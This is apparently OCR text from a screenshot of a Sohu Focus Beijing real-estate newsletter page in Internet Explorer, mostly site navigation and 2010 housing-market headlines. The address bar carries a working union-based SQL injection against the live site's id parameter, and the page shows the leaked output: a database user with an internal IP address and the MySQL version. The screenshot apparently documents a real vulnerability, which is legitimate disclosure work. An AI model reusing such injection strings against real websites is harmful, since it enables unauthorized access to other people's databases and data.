 一周楼市-企业中心-搜狐焦点网 - Windows Internet Explorer
http://house.focus.cn/common/modules/mail/houseweek_more.php?id=-313+union+select+1,2,3,user(),5,6,version(),8,9,10,11,12,13,1
php?id=-313+union+select+1,2,3,user()
收藏夹 网页快讯库
一周楼市-企业中心-搜狐焦点网
页面(P) 安全(S) 工具(O)
搜狐焦点 | 北京地产
新闻 - 新房 - 二手房 - 业主论坛 - 别墅 - 家居 - 产业 - 旅游 - 团购 - 手机焦点 - 搜狐首页
地铁十号线一期沿线楼盘
2008年奥运会前在北京最后“登场”的轨道路线
第八期
2009
12月刊
明星楼盘
月月秀
2009 China Fund Industry Forum
中国基金业高峰论坛
新闻中心
首页 业内专栏 房产企业 地产博客 数字地产 房产播报 研究中心 焦点关注 一周博客星 现场直播 新盘路演 图片 专题
新闻资讯 | 高端访谈 | 政策法规 | 展会活动 | 区域报告 | 房源播报 | Show楼处 | 一周楼市 | 评论 | 滚动 | 排行
搜狐焦点
WWW.FOCUS.CN
杂志秀
地产专业期刊荟萃
网络与期刊强强联合
焦点一周楼市 北京 1970年01月01日
输入Email 订阅焦点一周楼市
3
·readonly@192.168.242.151
6
·4.0.21-standard-log
9
·10
12
↑搜狐焦点地产专业期刊 杂志秀
往期回顾
·金九银十之北京楼市：真降价PK假回暖
[搜狐焦点北京一周楼市]2010年09月08日
·从？还是不从？买？还是不买？[搜狐焦
点北京一周楼市]2010年09月02日
·决战金九银十系列论坛 把脉房价虚与实
[搜狐焦点北京一周楼市]2010年08月31日
·专访招商局集团董事长傅育宁：招商局